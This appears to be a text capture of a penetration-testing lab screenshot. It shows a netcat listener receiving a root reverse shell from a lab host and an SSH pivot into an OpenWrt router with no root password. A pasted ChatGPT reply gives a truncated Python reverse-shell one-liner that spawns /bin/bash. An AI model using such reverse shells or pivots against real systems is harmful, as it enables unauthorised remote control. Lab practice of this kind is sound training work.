 ┌──(brenda㉿kali)-[~/Downloads]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.11.7] 35360
root@attica01:/etc/systemd/network# ssh root@192.168.1.1
ssh root@192.168.1.1
The authenticity of host '192.168.1.1 (192.168.1.1)' can't be established.
ED25519 key fingerprint is SHA256:ZcoOrJ2dytSfHYNwN2vcg6OsZjATPopYMLPVYhczadM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Warning: Permanently added '192.168.1.1' (ED25519) to the list of known hosts.
BusyBox v1.36.1 (2023-11-14 13:38:11 UTC) built-in shell (ash)
W I R E L E S S   F R E E D O M
OpenWrt 23.05.2, r23630-842932a63d
=== WARNING! =====================================
There is no root password defined on this device!
Use the "passwd" command to set up a new password
in order to prevent unauthorized SSH logins.
root@ap:~#
ChatGPT
Here's the modified command to use `bash` instead of `sh`:
Copy code
,1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
This command will try to spawn a `bash` shell instead of `sh`. Make sure `bash` is installed on the
target system and available at `/bin/bash`. If it's located somewhere else, adjust the path
accordingly.
More Tasks Available
Upgrade plan
ChatGPT can make mistakes. Check important info.